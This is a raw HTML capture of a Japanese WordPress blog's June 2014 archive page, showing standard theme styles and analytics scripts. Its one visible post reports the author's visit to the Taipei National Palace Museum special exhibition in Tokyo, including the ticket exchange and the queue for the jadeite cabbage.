

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengna.com/2014/06/
body_size: 81617
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ja">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sengna.com/xmlrpc.php" />

<title>2014年6月 &#8211; 宣和堂遺事</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; フィード" href="https://sengna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; コメントフィード" href="https://sengna.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sengna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamicnews-custom-fonts-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css' href='https://sengna.com/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sengna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='dynamicnewslite-stylesheet-inline-css' type='text/css'>
.site-description {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='genericons-css' href='https://sengna.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sengna.com/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://sengna.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="http://sengna.com/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-navigation-js-extra">
/* <![CDATA[ */
var dynamicnews_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=20210324" id="dynamicnewslite-jquery-navigation-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-sidebar-js-extra">
/* <![CDATA[ */
var dynamicnews_sidebar_title = {"text":"Sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=20210324" id="dynamicnewslite-jquery-sidebar-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a44d423cd7060012315b45" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://sengna.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sengna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://sengna.com/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,1a9572cf');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-9839838-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sengna.com/wp-content/uploads/2014/10/sengnadou.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="2014年6月 &#8211; 宣和堂遺事" />
<meta property="og:site_name" content="宣和堂遺事" />
<meta property="og:image" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=350%2C350&#038;ssl=1" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:site" content="@sengnadow" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,153,51,.88);}</style></head>

<body class="archive date custom-background sliding-sidebar mobile-header-none">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">

		
	</div>
	</div>

	<div id="header-wrap">

		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://sengna.com/" rel="home">宣和堂遺事</a></p>

					
			<p class="site-description">宣和堂の節操のない日記</p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu menu"></ul>		</nav>
	</div>

	
			<div id="custom-header">

				
					<img src="https://sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=300%2C45&amp;ssl=1 300w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=1024%2C153&amp;ssl=1 1024w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=150%2C22&amp;ssl=1 150w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=768%2C115&amp;ssl=1 768w" width="1340" height="200" alt="宣和堂遺事">

				
			</div>

		

	<div id="wrap" class="container clearfix">

		<section id="content" class="primary" role="main">

			
			<header class="page-header">
				<h1 class="archive-title">月: <span>2014年6月</span></h1>			</header>

					
	<article id="post-2224" class="post-2224 post type-post status-publish format-standard hentry category-3 category-5 category-6 tag-76 tag-9 tag-32 tag-55 tag-51 tag-81 tag-60 tag-95 tag-12 tag-54 tag-13 tag-79">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2014/06/30/gugongtw/" rel="bookmark">特別展｢台北 國立故宮博物院－神品至宝－｣１</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2014/06/30/gugongtw/" title="23:17" rel="bookmark"><time class="entry-date published updated" datetime="2014-06-30T23:17:58+09:00">2014/06/30</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2014/06/30/gugongtw/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2014/06/30/gugongtw/" rel="bookmark">
					</a>

			
		<div class="entry clearfix">
						<p>　と言うワケで、<a href="http://www.j-cast.com/2014/06/21208334.html" target="_blank" class="external external_icon">色々問題があった</a>モノの、6/24から開催されている<a href="http://www.tnm.jp/modules/r_free_page/index.php?id=1647" target="_blank" class="external external_icon">特別展｢台北 國立故宮博物院－神品至宝－｣</a>を見に行ってきました。<br />
　JR上野駅で買った当日券はチケットぴあで発券したようなチケットで、絵がないですが良いですか？と念を押されたんですが、平成館の会場入り口でもぎられるときに、<strong>台北 &#8220;國立&#8221;故宮博物院展</strong>のチケットに交換されちゃいました。まぁ、チケットぴあみたいなチケットにもちゃんと<strong>&#8220;國立&#8221;</strong>ってクレジットも入ってましたが、一律に交換することにしたみたいです。こんなの初めてなので驚きました。やっぱり騒動の後ですね…。実際、同行者の中には國立が入ってないチケットを持っている方もおられましたから、そういう配慮からなんでしょうが、無駄にお金かかってる印象です。</p>
<p>　さて、<strong>東博</strong>敷地内に入るとまずは行列です。今回唯一の目玉と言って良い<strong>No.229 翠玉白菜</strong>の列ですね…凄く列んでましたね。正直、<strong>北京故宮博物院200選</strong>の時の<strong>清明上河図巻</strong>ほど、何時間列んでも見たい！というモチベーションが持てなかったので、自分は行列を横目に見て、待ち時間180分というのを冷やかすくらいでした。確かに、<strong>翡翠白菜</strong>は<strong>台北故宮</strong>を代表する文物であることは間違いないのですが、<strong>台北故宮</strong>を何度か見ている人間からすると、正直物足りなさは否めないのですが、それはまた置いておきましょう。<br />
 <a href="https://sengna.com/2014/06/30/gugongtw/#more-2224" class="more-link"><span>Read more</span></a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e3%82%aa%e3%83%95%e4%bc%9a/" rel="category tag">オフ会</a></li>
	<li><a href="https://sengna.com/category/%e6%99%82%e4%ba%8b/" rel="category tag">時事</a></li>
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-2207" class="post-2207 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-82 tag-43 tag-32 tag-51 tag-12 tag-54 tag-13 tag-16">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2014/06/15/gusa/" rel="bookmark">天命～康煕の旗王と序列メモ</a></h2>		
